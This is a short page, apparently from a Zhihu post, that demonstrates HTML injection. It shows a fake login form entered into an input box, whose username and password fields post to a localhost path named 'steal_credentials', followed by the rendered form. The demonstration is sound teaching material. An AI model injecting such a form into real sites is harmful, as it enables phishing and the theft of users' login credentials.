 HTML Injection Vulnerability Example

Enter your HTML:
<form action="http://127.0.0.1/steal_credentials" method="POST">
<label for="username">Username:</label><br>
<input type="text" id="username" name="username"><br>
<label for="password">Password:</label><br>
<input type="password" id="password" name="password"><br><br>
<button type="submit">Login</button>
</form>

Submit

Username:

Password:

Login

知乎 @黑客大侠